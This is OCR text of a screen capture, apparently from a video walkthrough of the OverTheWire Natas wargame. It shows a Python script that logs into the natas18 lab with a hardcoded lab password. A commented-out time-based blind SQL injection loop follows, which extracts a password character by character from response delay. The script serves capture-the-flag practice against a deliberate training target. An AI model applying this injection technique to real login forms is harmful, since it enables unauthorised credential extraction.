 ~/overthewire/natas/natas18.py - Sublime Text 2 (UNREGISTERED)
En 2:39 PM John Hammond
natas18.py ×
12 password = 'xvKIqDjy4OPv7wCRgDlmj0pFsCsDjhdP'
13
14 url = 'http://%s.natas.labs.overthewire.org/' % username
15
16 session = requests.Session()
17 response = session.get(url, auth = (username, password) )
18 print response.text
19
20 # seen_password = list()
21 # while ( len(seen_password) < 32 ):
22
23 #   for character in characters:
24 #       start_time = time()
25
26 #       # print "start_time", start_time
27 #       print "trying", "".join(seen_password) + character
28 #       response = session.post(url, data = {"username": 'natas18" AND BINARY password LIKE "'
29 #       content = response.text
30 #       end_time = time()
31 #       difference = end_time - start_time
32
33
34 #       if ( difference > 1 ):
35 #           # success, correct character!
36 #           seen_password.append(character)
37 #           break
38 #       # print content
Line 16, Column 1 Tab Size: 4 Python